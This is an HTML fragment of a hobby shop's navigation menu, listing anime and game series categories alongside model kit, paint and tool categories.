<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
